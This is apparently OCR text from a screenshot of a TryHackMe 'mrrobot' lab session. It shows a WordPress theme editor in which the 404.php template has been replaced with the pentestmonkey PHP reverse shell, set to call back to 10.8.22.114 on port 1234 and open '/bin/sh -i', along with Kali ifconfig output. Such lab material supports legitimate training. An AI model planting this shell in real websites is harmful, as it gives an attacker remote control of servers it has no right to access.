 Edit Themes ‹ user's Blo...
Dashboard ‹ user's Blog!...
root@kali: ~/Downloads
root@kali: ~/Downloads
11:50 PM
Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
TryHackMe | mrrobot
Edit Themes ‹ user's Blog! —
10.10.131.74/wp-admin/theme-editor.php?file=
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.22.114';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
root@kali: ~/Downloads
File
Actions
Edit
View
Help
root@kali: ~/Downloads
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
root@kali:~/Downloads# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.23.181  netmask 255.255.255.0  broadcast 192.168.23.255
inet6 fe80::20c:29ff:fe4a:b45f  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:4a:b4:5f  txqueuelen 1000  (Ethernet)
RX packets 11161  bytes 6686841 (6.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 7660  bytes 1182808 (1.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1412  bytes 115145 (112.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1412  bytes 115145 (112.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.8.22.114  netmask 255.255.0.0  destination 10.8.22.114
inet6 fe80::b756:8850:150f:e367  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 289  bytes 277551 (271.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 329  bytes 39124 (38.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Downloads#